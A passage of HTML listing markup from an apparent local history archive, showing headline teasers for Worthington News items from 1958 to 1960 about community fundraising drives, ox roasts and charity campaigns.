  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1958-07-17T12:00:00Z" class="datetime">July 17, 1958</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1958-07-17/proclamation" hreflang="en">Proclamation</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Richard T. Savage (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
          <div class="views-row clearfix row-15">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-80480 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1958-09-25T12:00:00Z" class="datetime">September 25, 1958</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1958-09-25/mrs-gerald-corbett-head-crc-drive-north-end" hreflang="en">Mrs. Gerald Corbett to Head CRC Drive in North End</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-66456 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1958-10-23T12:00:00Z" class="datetime">October 23, 1958</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1958-10-23/booster-drive-nets-1200" hreflang="en">Booster Drive Nets $1200</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-66776 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1958-11-27T12:00:00Z" class="datetime">November 27, 1958</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1958-11-27/tb-christmas-seals-have-been-mailed" hreflang="en">TB Christmas Seals Have Been Mailed</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-66741 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1958-11-27T12:00:00Z" class="datetime">November 27, 1958</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1958-11-27/light-life-donations-may-still-be-mailed" hreflang="en">Light A Life Donations May Still be Mailed</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
          <div class="views-row clearfix row-16">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-68046 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1958-11-27T12:00:00Z" class="datetime">November 27, 1958</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1958-11-27/editorials" hreflang="en">Editorials</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-66742 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1958-11-27T12:00:00Z" class="datetime">November 27, 1958</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1958-11-27/chadeayne-heads-ucc-budget-group" hreflang="en">Chadeayne Heads UCC Budget Group</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-67379 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1959-01-15T12:00:00Z" class="datetime">January 15, 1959</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1959-01-15/police-report-christmas-donations" hreflang="en">Police Report on Christmas Donations</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-69048 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1959-02-05T12:00:00Z" class="datetime">February 5, 1959</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1959-02-05/business-men-work-heart-drive" hreflang="en">Business Men Work on Heart Drive</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
          <div class="views-row clearfix row-17">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-69067 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1959-02-12T12:00:00Z" class="datetime">February 12, 1959</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1959-02-12/mrs-h-t-yost-head-heart-drive" hreflang="en">Mrs. H. T. Yost to Head Heart Drive</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-88346 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1959-02-26T12:00:00Z" class="datetime">February 26, 1959</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1959-02-26/john-burlie-re-elected-ua-board" hreflang="en">John Burlie Re-Elected to UA Board</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-88796 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1959-05-07T12:00:00Z" class="datetime">May 7, 1959</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1959-05-07/ox-roast-serves-3078" hreflang="en">Ox Roast Serves 3,078</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-88806 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1959-05-14T12:00:00Z" class="datetime">May 14, 1959</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1959-05-14/dedication-gifts-accepted-presbyterians" hreflang="en">Dedication Gifts Accepted by Presbyterians</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
          <div class="views-row clearfix row-18">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-88829 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1959-05-21T12:00:00Z" class="datetime">May 21, 1959</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1959-05-21/ox-roast-profits-highest-ever" hreflang="en">Ox Roast Profits Highest Ever</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-57144 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1959-08-20T12:00:00Z" class="datetime">August 20, 1959</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1959-08-20/tb-label-day-chairman-named" hreflang="en">T.B. Label Day Chairman Named</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-57218 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1959-10-01T12:00:00Z" class="datetime">October 1, 1959</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1959-10-01/mrs-gerald-corbett-named-chairman-light-life-drive" hreflang="en">Mrs. Gerald Corbett Named Chairman of &quot;Light A Life&quot; Drive</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-57939 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1959-10-22T12:00:00Z" class="datetime">October 22, 1959</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1959-10-22/member-drive-passes-1000-all-reports-not" hreflang="en">Member Drive Passes 1000, All Reports Not In</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
          <div class="views-row clearfix row-19">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-91070 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1959-12-03T12:00:00Z" class="datetime">December 3, 1959</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1959-12-03/name-national-chairman-heart-fund-drive" hreflang="en">Name National Chairman for Heart Fund Drive</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-81358 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1960-04-21T12:00:00Z" class="datetime">April 21, 1960</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1960-04-21/osu-development-fund-campaign-starts-here" hreflang="en">OSU Development Fund Campaign starts here</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-83884 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1960-05-05T12:00:00Z" class="datetime">May 5, 1960</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1960-05-05/may-7-proclaimed-band-and-orchestra-booster-day-mayor" hreflang="en">May 7 proclaimed Band and Orchestra Booster Day by Mayor</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-83891 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1960-05-05T12:00:00Z" class="datetime">May 5, 1960</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1960-05-05/ox-roast-meat-now-available-low-price" hreflang="en">Ox roast meat now available at low price</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
          <div class="views-row clearfix row-20">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-85531 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1960-05-12T12:00:00Z" class="datetime">May 12, 1960</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1960-05-12/8th-annual-ox-roast-serves-2800-meals" hreflang="en">8th annual ox roast serves 2,800 meals</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-67390 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1960-06-23T12:00:00Z" class="datetime">June 23, 1960</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1960-06-23/methodists-help-stricken-chileans" hreflang="en">Methodists to help stricken Chileans</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-67389 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1960-06-23T12:00:00Z" class="datetime">June 23, 1960</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1960-06-23/july-8-community-night-jet-stadium" hreflang="en">July 8 is Community Night at Jet Stadium</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-88372 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1960-06-23T12:00:00Z" class="datetime">June 23, 1960</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1960-06-23/1960-united-appeal-campaign-co-chairmen" hreflang="en">1960 United Appeal Campaign co-chairmen</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
          <div class="views-row clearfix row-21">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-88820 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1960-06-30T12:00:00Z" class="datetime">June 30, 1960</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1960-06-30/mrs-e-q-moulton" hreflang="en">Mrs. E. Q. Moulton</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-88690 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1960-07-28T12:00:00Z" class="datetime">July 28, 1960</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1960-07-28/bucks-baseball" hreflang="en">Bucks for baseball</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-100398 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
